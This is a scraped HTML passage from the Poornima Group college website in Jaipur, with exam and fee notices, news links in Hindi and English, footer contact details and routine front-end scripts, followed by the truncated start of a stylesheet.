                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://drive.google.com/file/d/1dU2KyLSHyKsQvx2uF7abrYAqHmdTXnXz/view?usp=drive_link" target="_blank" class="updates-link">
                            PCE : Notice Back Exam form VII sem 2025-26
                        </a>
                                                <div class="updates-meta">
                            Sep 19, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://drive.google.com/file/d/10XrKXA1YXAEoW_TbVOuR0c2nm3hZkD0i/view?usp=drive_link" target="_blank" class="updates-link">
                            PCE : Notice Back Exam form V sem 2025-26
                        </a>
                                                <div class="updates-meta">
                            Sep 19, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://drive.google.com/file/d/1EDWVur2YwCbY0soZGu66jeSy2_H_jxlT/view?usp=drive_link" target="_blank" class="updates-link">
                            PCE : Notice Back Exam form III sem 2025-26
                        </a>
                                                <div class="updates-meta">
                            Sep 19, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://drive.google.com/file/d/1iqWIrB6h00_iGi283rzXL-f9nmHLPSxf/view?usp=drive_link" target="_blank" class="updates-link">
                            PCE: Notice Main Exam form V &amp; VII sem
                        </a>
                                                <div class="updates-meta">
                            Sep 19, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://drive.google.com/file/d/1m122XpVg24fkEVia6tu5Yx1vSTr5nXuz/view?usp=drive_link" target="_blank" class="updates-link">
                            Poornima University Shuttle Bus Timings
                        </a>
                                                <div class="updates-meta">
                            Sep 10, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                                                    <span class="priority-badge important-badge">Important</span>
                                                    </div>
                                                                        <a href="https://drive.google.com/file/d/1pb5X_mticuEOWxuPwrIo6DD8Kn7oJXS9/view?usp=drive_link" target="_blank" class="updates-link">
                            PIET: FEE CIRCULAR SESSION 2025-26 (II, III &amp; IV Year)
                        </a>
                                                <div class="updates-meta">
                            Sep 09, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                                                    <span class="priority-badge important-badge">Important</span>
                                                    </div>
                                                                        <a href="https://drive.google.com/file/d/1VnHiyjiNaJHyu8-0gEfFr2Y23AuAPmjL/view?usp=sharing" target="_blank" class="updates-link">
                            PCE: FEE CIRCULAR SESSION 2025-26 (II, III &amp; IV Year)
                        </a>
                                                <div class="updates-meta">
                            Sep 09, 2025
                        </div>
                    </li>
                                    </ul>
                            </div>
            
            <!-- News Column -->
            <div class="updates-column">
                <h2 class="column-title">News</h2>
                                <ul class="updates-list">
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.youtube.com/watch?v=zHTpo-aIyqs" target="_blank" class="updates-link">
                            Smart India Hackathon जयपुर : 13 राज्यों की 30 टीमों में युवा इनोवेटर्स का जलवा!
                        </a>
                                                <div class="updates-meta">
                            Dec 19, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://mahanagartimes.com/post/krish-rawal-selected-for-republic-day-parade#google_vignette" target="_blank" class="updates-link">
                            एनएसएस वालंटियर कृष रावल का गणतंत्र दिवस परेड के लिए चयन
                        </a>
                                                <div class="updates-meta">
                            Dec 19, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://mahanagartimes.com/post/dr-satankar-brought-global-recognition-to-rural-indias-innovations-at-the-vietnam-international-conference#google_vignette" target="_blank" class="updates-link">
                            ​वियतनाम इंटरनेशनल कॉन्फ्रेंस में डॉ. सातनकर ने ग्रामीण भारत के इनोवेशन को दिलाई वैश्विक पहचान
                        </a>
                                                <div class="updates-meta">
                            Dec 19, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.bhaskar.com/local/rajasthan/jaipur/news/icte-vaani-initiative-launches-conference-in-hindi-language-136525364.html?_branch_match_id=1515202880979285322&amp;utm_campaign=136525364&amp;utm_medium=sharing&amp;_branch_referrer=H4sIAAAAAAAAA8soKSkottLXT0nMzMvM1kvKSCzOTizSS87P1TfwLk8PcA8rcYlMsq8rSk1LLSrKzEuPTyrKLy9OLbJ1zijKz00FAGYLpHpAAAAA" target="_blank" class="updates-link">
                            ICTE Vaani Initiative Launches Conference In Hindi Language
                        </a>
                                                <div class="updates-meta">
                            Dec 19, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.mahanagartimes.com/post/udaan-aeromodelling-club-organised-aeroquest-competition" target="_blank" class="updates-link">
                            ​उड़ान एयरोमॉडलिंग क्लब ने एयरोक्वेस्ट प्रतियोगिता में हासिल किए शीर्ष पांच स्थान
                        </a>
                                                <div class="updates-meta">
                            Dec 19, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.bhaskar.com/local/rajasthan/jaipur/news/a-period-of-sher-and-shayari-took-place-in-bismils-gathering-136140292.html?_branch_match_id=1515202880979285322&amp;utm_campaign=136140292&amp;utm_medium=sharing&amp;_branch_referrer=H4sIAAAAAAAAA8soKSkottLXT0nMzMvM1kvKSCzOTizSS87P1Q8JTPSOygrKyI1Isq8rSk1LLSrKzEuPTyrKLy9OLbJ1zijKz00FANaMq4ZAAAAA" target="_blank" class="updates-link">
                            ‘बिस्मिल की महफिल’ में चला शेर और शायरी का दौर
                        </a>
                                                <div class="updates-meta">
                            Dec 19, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.dailyrajasthannews.com/2025/10/poornima-groups-annual-prize.html" target="_blank" class="updates-link">
                            Poornima Group&#039;s Annual Prize Distribution Ceremony &quot;Kalanidhi-2025&quot;
                        </a>
                                                <div class="updates-meta">
                            Oct 06, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.pinkcitypost.com/poornima-group-celebrates-student-excellence-at-kalanidhi-2025-annual-ceremony/" target="_blank" class="updates-link">
                            Poornima Group celebrates student excellence at “Kalanidhi-2025” annual ceremony
                        </a>
                                                <div class="updates-meta">
                            Oct 06, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.bhaskar.com/local/rajasthan/jaipur/news/message-of-staying-away-from-drugs-through-street-play-135951534.html?_branch_match_id=1435902081315667315&amp;utm_campaign=135951534&amp;utm_medium=sharing&amp;_branch_referrer=H4sIAAAAAAAAA8soKSkottLXT0nMzMvM1kvKSCzOTizSS87P1Y%2FMKkixsCzI8glPsq8rSk1LLSrKzEuPTyrKLy9OLbJ1zijKz00FALd4lDhAAAAA" target="_blank" class="updates-link">
                            नुक्कड़ नाटक से नशे से दूर रहने का दिया संदेश:पूर्णिमा कॉलेज में स्वच्छता पखवाड़ा
                        </a>
                                                <div class="updates-meta">
                            Oct 06, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.pinkcitypost.com/poornima-group-awards-rs-2-22-crore-in-incentives-to-faculty-and-staff/" target="_blank" class="updates-link">
                            Poornima Group awards Rs 2.22 cr in incentives to faculty and staff
                        </a>
                                                <div class="updates-meta">
                            Sep 16, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.facebook.com/watch/?v=1305750707860943&amp;rdid=WMORkM2KB8U91iJt" target="_blank" class="updates-link">
                            Poornima Group की ओर से भव्य वार्षिक सम्मान समारोह
                        </a>
                                                <div class="updates-meta">
                            Sep 16, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.bhaskar.com/local/rajasthan/jaipur/news/incentives-worth-rs-222-crore-given-to-faculty-and-staff-members-135916544.html?_branch_match_id=1435902081315667315&amp;utm_campaign=135916544&amp;utm_medium=sharing&amp;_branch_referrer=H4sIAAAAAAAAA8soKSkottLXT0nMzMvM1kvKSCzOTizSS87P1fepyLcwtsxNdQ1Psq8rSk1LLSrKzEuPTyrKLy9OLbJ1zijKz00FABCPbCdAAAAA" target="_blank" class="updates-link">
                            पूर्णिमा ग्रुप ने शिक्षकों को बांटे 2.22 करोड़ के पुरस्कार:कर्मचारियों के बेहतर प्रदर्शन के लिए 17 योजनाओं में 81 लाख का आईटी बोनस दिया
                        </a>
                                                <div class="updates-meta">
                            Sep 16, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.facebook.com/watch/?v=780379381359513&amp;rdid=C1mosLy0idbbBGLi" target="_blank" class="updates-link">
                            Sony India की ओर से &#039;सोनी ज्ञान सेतु&#039; की शुरुआत, PIET कैंपस में मल्टी स्किल सेंटर किया गया तैयार
                        </a>
                                                <div class="updates-meta">
                            Sep 10, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.bhaskar.com/local/rajasthan/jaipur/news/students-should-give-time-to-find-solutions-to-the-countrys-problems-135783153.html?_branch_match_id=1435902081315667315&amp;utm_campaign=135783153&amp;utm_medium=sharing&amp;_branch_referrer=H4sIAAAAAAAAA8soKSkottLXT0nMzMvM1kvKSCzOTizSS87P1a9MTS418PRxSg5Psq8rSk1LLSrKzEuPTyrKLy9OLbJ1zijKz00FAOcqLN1AAAAA" target="_blank" class="updates-link">
                            &#039;देश की समस्या का हल निकालने को समय दें विद्यार्थी&#039;:रवि कुमार अय्यर बोले- नवोदित इंजीनियरों को जुगाड़ टेक्नोलॉजी पर भी काम करना चाहिए
                        </a>
                                                <div class="updates-meta">
                            Sep 10, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.bhaskar.com/local/rajasthan/jaipur/news/do-what-you-like-while-focusing-on-self-love-135772319.html?_branch_match_id=1435902081315667315&amp;utm_campaign=135772319&amp;utm_medium=sharing&amp;_branch_referrer=H4sIAAAAAAAAA8soKSkottLXT0nMzMvM1kvKSCzOTizSS87P1Xc1i8rItgzNSgxPsq8rSk1LLSrKzEuPTyrKLy9OLbJ1zijKz00FALKfLiNAAAAA" target="_blank" class="updates-link">
                            &#039;फिल्में नहीं दिखा सकतीं स्पेशल फोर्सेज का जीवन&#039;:पूर्व ऑफिसर बोले- मेकर्स को पता ही नहीं होता कितनी मुश्किल होती है; बॉडीबिल्डर नहीं, विल पावर चाहिए
                        </a>
                                                <div class="updates-meta">
                            Sep 10, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                <div class="updates-meta">
                                                        <span class="priority-badge new-badge">New</span>
                                                                                </div>
                                                                        <a href="https://www.bhaskar.com/local/rajasthan/jaipur/news/only-a-few-people-can-become-cricketers-and-actors-135735678.html?_branch_match_id=1435902081315667315&amp;utm_campaign=135735678&amp;utm_medium=sharing&amp;_branch_referrer=H4sIAAAAAAAAA8soKSkottLXT0nMzMvM1kvKSCzOTizSS87P1Q82CnHNCQmvNApLsq8rSk1LLSrKzEuPTyrKLy9OLbJ1zijKz00FABfFnhhAAAAA" target="_blank" class="updates-link">
                            &#039;क्रिकेटर या फिल्म स्टार गिने-चुने लोग ही बन सकते&#039;:बिजनेसमैन अमन गुप्ता बोले-फेल होकर जरूर देखें, इससे ईगो खत्म होगा और कैरेक्टर निखरेगा
                        </a>
                                                <div class="updates-meta">
                            Sep 10, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                                        <a href="https://dainik.bhaskar.com/vh1nle2aAVb" target="_blank" class="updates-link">
                            जयपुर की 59 साल की महिला ने 600Km साइकिल चलाई: मलेशिया और सिंगापुर में चमकी भारत की ‘आयरन लेडी
                        </a>
                                                <div class="updates-meta">
                            Sep 10, 2025
                        </div>
                    </li>
                                    </ul>
                            </div>
        </div>
    </div>
</section>

<div id="filtering"></div>
<section class="footer-menu py-4">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-2 align-self-center pb-4 pb-md-0 text-center">
                <a href="#" class="text-decoration-none">
                    <img src="/img/emblem.png" alt="logo" class="img-fluid" style="width:100px;">
                </a>
            </div>
            <div class="col-6 col-md-2">


                <ul class="p-0 list-unstyled mb-0">
                                                                                                                                                                                    
                    <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/faqs" >FAQs</a>
                    </li>
                                                                                                                        
                    <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="https://rtu.ac.in/index/view_menudata.php?page=RTU-Syllabus4" >SYLLABUS</a>
                    </li>
                                                                                                                        
                    <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/anti-ragging" >ANTI RAGGING</a>
                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
            </div>
            <div class="col-6 col-md-2">
                <ul class="p-0 list-unstyled mb-0">
                                                                                                                                                                                                                                                                                                                                <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/disclaimer" >DISCLAIMER</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="https://www.poornima.org/wp-content/uploads/2020/02/Smart-Prep-your-guide-for-examinationDo-and-Dont.pdf" >E-BOOK</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/proud-parents" >PROUD PARENTS</a>
                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
            <div class="col-6 col-md-2">
                <ul class="p-0 list-unstyled mb-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/recruiters-feedback" >RECRUITERS FEEDBACK</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="https://www.linkedin.com/school/poornima-university/jobs/?viewAsMember=true" >CAREER</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/staff-forms" >STAFF FORMS</a>
                    </li>
                                                                                                                                                                                                                                                                                                                                                </ul>
            </div>
            <div class="col-6 col-md-2">
                <ul class="p-0 list-unstyled mb-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/grievance-cell" >GRIEVANCE CELL</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/terms-conditions" >TERMS &amp; CONDITIONS</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/initiatives-and-innovations" >INITIATIVES &amp; INNOVATION</a>
                    </li>
                                                                                                                                                                                                                        </ul>
            </div>
            <div class="col-6 col-md-2">
                <ul class="p-0 list-unstyled mb-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="https://www.poornima.org/updates" >UPDATES</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="https://blog.poornima.org" >BLOGS</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="https://www.poornima.org/social-media-digital-conduct-policy" >SOCIAL MEDIA &amp; DIGITAL CONDUCT POLICY</a>
                    </li>
                                                                                                </ul>
            </div>
            
            
        </div>
    </div>
</section>


<section class="footer py-5 mb-4 mb-md-0">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <div class="sub-heading">CONTACT US</div>
                <img src="/webicon/blue-line.svg" alt="Blue Line Icon" class="topicon mb-3"> <br>
                <div class="pt-1 pt-md-3">
                    <a href="https://goo.gl/maps/VFyi5L9ts9qGJvtA6" class="text-decoration-none f-text">
                        Poornima Group, ISI 6 &amp; 2, RIICO Institutional Area Sitapura, Jaipur - 302022
                    </a>
                </div>
                <ul class="p-0 list-unstyled pt-3">
                    <li>

                        <a href="tel:+91-9928555222" class="text-decoration-none f-text"><img
                                src="/webicon/footer-cal.svg" alt="icon" class="topicon me-2"> +91-9928555222
                        </a>
                    </li>
                    <li class="mt-3">
                        <a href="https://api.whatsapp.com/send?text=Hi!+I+have+an+enquiry&phone=%20+91-9928666222"
                            class="text-decoration-none f-text">
                            <img src="/webicon/footer-whatsp.svg" alt="icon" class="topicon me-2"> +91-9928666222
                        </a>
                    </li>
                    <li class="mt-3">
                        <a href="/cdn-cgi/l/email-protection#5b32353d341b2b3434293532363a7534293c" class="text-decoration-none f-text" target="_blank">
                            <img src="/webicon/footer-mail.svg" alt="icon" class="topicon me-2"> <span class="__cf_email__" data-cfemail="e48d8a828ba4948b8b968a8d8985ca8b9683">[email&#160;protected]</span>
                        </a>
                    </li>
                </ul>
            </div>
            <div class="col-md-4 py-3 py-md-0">
                <div class="sub-heading">SOCIAL LINKS</div>
                <img src="/webicon/blue-line.svg" alt="icon" class="topicon mb-3">
                <div class="pt-1 pt-md-3">
                    <a href="https://www.facebook.com/Poornima.College.Engineering" target="_blank" class="text-decoration-none me-2"
                        target="_blank">
                        <img src="/webicon/footer-fb.svg" alt="icon" class="topicon">
                    </a>
                    <a href="https://www.instagram.com/poornimacollege" target="_blank" class="text-decoration-none me-2" target="_blank">
                        <img src="/webicon/footer-insta.svg" alt="icon" class="topicon">
                    </a>
                    <a href="https://www.linkedin.com/school/poornima-college-of-engineering-jaipur" target="_blank" class="text-decoration-none me-2"
                        target="_blank">
                        <img src="/webicon/footer-linkedin.svg" alt="icon" class="topicon">
                    </a>
                    <a href="https://twitter.com/poornimacollege" target="_blank" class="text-decoration-none me-2" target="_blank">
                        <img src="/webicon/footer-newx.svg" alt="icon" class="topicon">
                    </a>
                    <a href="https://youtube.com/@poornimauniversitytv?si=OlmAMMl8VJBpGrft" target="_blank" class="text-decoration-none" target="_blank">
                        <img src="/webicon/footer-youtube.svg" alt="icon" class="topicon">
                    </a>
                </div>


                <p class="link-clr pt-4">© 2026. All Rights Reserved.</p>
            </div>
            <div class="col-md-4">
                <div class="sub-heading">CONTACT FORM</div>
                <img src="/webicon/blue-line.svg" alt="icon" class="topicon mb-3">
                                                                                    <form method="POST">
                    <div class="row g-3">
                        <div class="col-md-6">
                            <input type="text" name="fname" class="form-control" placeholder="First Name" aria-label="name" required>
                        </div>
                        
                        <div class="col-md-6">
                            <input type="email" name="femail" class="form-control" placeholder="Email" aria-label="email" required>
                        </div>
                        <div class="col-md-6">
                            <input type="text" name="fphone" class="form-control" placeholder="Phone" pattern="[0-9]+" minlength="10"
                                maxlength="10" aria-label="phone" required>
                        </div>
                      
                        <div class="col-12 d-grid gap-2 text-center">
                            <input type="submit" name="footersubmit" value="SUBMIT" class="btn red-btn">
                        </div>
                    </div>
                </form>





            </div>

        </div>
    </div>
  <div class="text-center py-3">    
  
  <a href="https://adsgrip.com">Managed by Adsgrip</a> 
  
  </div>
</section>


<section class="sidebutton" style="right:-115px;">
    <a href="https://poornima.org/online" target="_blank" class="btn float-start me-3 red-btn rounded-0 rounded-top"
        role="button">Apply
        Now</a>
        <a href="https://admission.poornima.org" target="_blank" class="btn float-start blue-btn rounded-0 rounded-top"
        role="button">Admission
        Enquiry</a>
</section>

<section class="d-block d-md-none float-end" style="
    position: fixed;
    left: 0;
    bottom: 22px;
    z-index: 999;
">
    <div>
        <a href="https://api.whatsapp.com/send?text=Hi!+I+have+an+enquiry&amp;phone= +91-9928666222" target="_blank"
            class="btn float-start pe-2" role="button"><img src="/img/whatsapp.png" style="
    width: 50px;
"></a><a href="tel:+91-9928555222" target="_blank" class="btn float-start pl-0 ps-0" role="button"><img
                src="/img/phone.png" style="
    width: 50px;
"></a>
    </div>

</section>





<!-- Optional JavaScript; choose one of the two! -->
<!-- Option 1: Bootstrap Bundle with Popper -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
    crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"
    integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw=="
    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script src="/js/classie.js"></script>

<script>
    const tooltipTriggerList = document.querySelectorAll('[data-bs-toggle="tooltip"]')
    const tooltipList = [...tooltipTriggerList].map(tooltipTriggerEl => new bootstrap.Tooltip(tooltipTriggerEl))

    var el = $('#sidenav');
    var elpos_original = el.offset().top;
    $(window).scroll(function () {
        var elpos = el.offset().top;
        var windowpos = $(window).scrollTop();
        var finaldestination = windowpos;
        var stophere = ($('#filtering').offset().top) - 20;
        if (windowpos < elpos_original || windowpos >= stophere) {
            finaldestination = elpos_original;
            el.stop().animate({ 'top': 20 });
        } else {
            el.stop().animate({ 'top': 20 }, 500);
        }
    });
</script>

<script>
    AOS.init({
        disable: 'mobile'
    });
</script>

<!--_____________________svg icon________________________-->
<script>
    document.querySelectorAll('img.topicon').forEach(function (img) {
        var imgID = img.id;
        var imgClass = img.className;
        var imgURL = img.src;
        var imgdata = fetch(imgURL);

        var $svg = imgdata.then(response => response.text())
            .then(svg => {
                var parser = new DOMParser();
                var doc = parser.parseFromString(svg, "text/html");
                let imgsvg = doc.querySelector('svg');

                if (typeof imgID !== 'undefined') {
                    imgsvg.setAttribute('id', imgID);
                }

                if (typeof imgClass !== 'undefined') {
                    imgsvg.setAttribute('class', imgClass + ' replaced-svg');
                }

                imgsvg.removeAttribute('xmlns:a');

                img.parentNode.replaceChild(imgsvg, img);
            });
    });
</script>

<!--_____________________mobile menu script________________________-->
<script>
    var menuLeft = document.getElementById('cbp-spmenu-s1'),
        body = document.body;

    showLeft.onclick = function () {
        classie.toggle(this, 'active');
        classie.toggle(menuLeft, 'cbp-spmenu-open');
        $("body").css("overflow", "hidden");
    };

    showmenu.onclick = function () {
        classie.toggle(this, 'active');
        classie.toggle(menuLeft, 'cbp-spmenu-open');
        $("body").css("overflow", "inherit");
    };
</script>




<!--__________________ /* quick-fact-slider */ _______________________-->
<script>
    $('.campus-head').owlCarousel({
        nav: true,
        loop: true,
        dots: true,
        margin: 10,
        autoplay: true,
        items: 1,
        navText: ["<img src='/webicon/left-arrow.svg' style='width:30px'>", "<img src='/webicon/right-arrow.svg' style='width:30px'>"],
    });

    $('.gallery-slider').owlCarousel({
        nav: true,
        loop: true,
        dots: false,
        margin: 10,
        autoplay: true,
        navText: ["<img src='/webicon/left-arrow.svg' style='width:30px'>", "<img src='/webicon/right-arrow.svg' style='width:30px'>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 3
            },
            1000: {
                items: 2
            }
        }
    });

    $('.review-slider').owlCarousel({
        nav: true,
        dots: false,
        loop: true,
        dots: true,
        autoplay: true,
        items: 1,
        navText: ["<img src='/img/review-l.png'>", "<img src='/img/review-r.png'>"],

    });

    $(".quick-fact").owlCarousel({
        loop: true,
        autoplay: true,
        margin: 10,
        dots: false,
        nav: true,
        center: true,
        navText: ["<img src='/img/l.png'>", "<img src='/img/r.png'>"],
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    });
</script>

<!--_____________________slider________________________-->
<script>
    $(document).ready(function () {
        $(".feature").owlCarousel({
            nav: true,
            loop: true,
            dots: true,
            margin: 10,
            autoplay: true,
            navText: ["<img src='/webicon/left-arrow.svg' style='width:30px'>", "<img src='/webicon/right-arrow.svg' style='width:30px'>"],
            responsive: {
                0: {
                    items: 2
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4

                }
            }
        });

    });
</script>

<!--_____________________dropdown hover________________________-->
<script>
    $(document).ready(function () {
        $(".dropdown").hover(
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideDown("400");
                $(this).toggleClass('open');
            },
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideUp("400");
                $(this).toggleClass('open');
            }
        );
    });
</script>

<script>
    (function () {
        var elements;
        var windowHeight;

        function init() {
            elements = document.querySelectorAll('.countermain');
            windowHeight = window.innerHeight;
        }

        function checkPosition() {
            for (var i = 0; i < elements.length; i++) {
                var element = elements[i];
                var positionFromTop = elements[i].getBoundingClientRect().top;

                if (positionFromTop - windowHeight <= 0) {
                    $('.counter1').each(function () {
                        var $this = $(this),
                            countTo = $this.attr('data-count'),
                            plus = $this.attr('data-plus');

                        $({
                            countNum: $this.text()
                        }).animate({
                            countNum: countTo
                        },

                            {
                                duration: 2000,
                                easing: 'linear',
                                step: function () {
                                    $this.text(Math.floor(this.countNum));
                                },
                                complete: function () {
                                    $this.text(this.countNum);
                                    //alert('finished');
                                }

                            });
                    });
                }
            }
        }

        window.addEventListener('scroll', checkPosition);
        window.addEventListener('resize', init);

        init();
        checkPosition();

    })();
</script>


<script type="text/javascript"> var npf_d='https://pgc.nopaperforms.com'; var npf_c='347'; var npf_m='1'; var s=document.createElement("script"); s.type="text/javascript"; s.async=true; s.src="https://track.nopaperforms.com/js/tracker.js"; document.body.appendChild(s); </script>
	  <script type="text/javascript">var s=document.createElement("script");  s.type="text/javascript"; s.async=true; s.src="https://widgets.nopaperforms.com/emwgts.js";  document.body.appendChild(s);</script>

<div class="npf_chatbots" data-w="6026c37dfcd54bffb5d66b86284fcd69" style="display:none;"></div>
<script type="text/javascript">  
if (!window.location.pathname.startsWith('/reap')) {
  var s=document.createElement("script");    s.type="text/javascript";    s.async=true;    s.src="https://chatbot.nopaperforms.com/en-gb/backend/bots/niaachtbtscpt.js/3475f35478c516ee/6026c37dfcd54bffb5d66b86284fcd69";    document.body.appendChild(s);
}
</script>
        
        <script>
            function openModal() {
              document.getElementById('downloadModal').style.display = 'block';
            }
            
            function closeModal() {
              document.getElementById('downloadModal').style.display = 'none';
            }
                    
// document.getElementById('infoForm').addEventListener('submit', function (e) {
//   e.preventDefault();

//   // Collect and validate data
//   const name = document.getElementById('fname').value.trim();
//   const mobile = document.getElementById('fphone').value.trim();
//   const email = document.getElementById('femail').value.trim();

//   if (name && mobile && email) {
//     const form = this;
//     const formData = new FormData(form);

//     fetch("", {
//       method: "POST",
//       body: formData
//     })
//     .then(response => {
//       if (response.ok) {
//         // Download prospectus
//         const link = document.createElement('a');
//         link.href = "/public/uploads/PGCProspectus2025.pdf";
//         link.download = "";
//         document.body.appendChild(link); // safer for Firefox
//         link.click();
//         link.remove();

//         closeModal(); // only if you have a modal
//       } else {
//         alert("Failed to submit the form. Please try again.");
//       }
//     })
//     .catch(error => {
//       console.error("Form submission error:", error);
//       alert("Something went wrong. Please try again.");
//     });
//   } else {
//     alert("Please fill in all fields.");
//   }
// });
        </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c558c8d9439434a95ae433c32ebf74f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.poornima.org/css/mstyles.css?v=2
body_size: 4954
content:
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&family=Playfair+Display:wght@400;700&family=Poppins:wght@400;500;600;700&display=swap");
/* line 30, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.carousel-indicators [data-bs-target] {
  background-color: #000;
}

/* line 34, ../../wamp64/www/poornimagroup/public/scss/style.scss */
body {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #080808;
  overflow-x: hidden;
}

@media (max-width: 575.98px) {
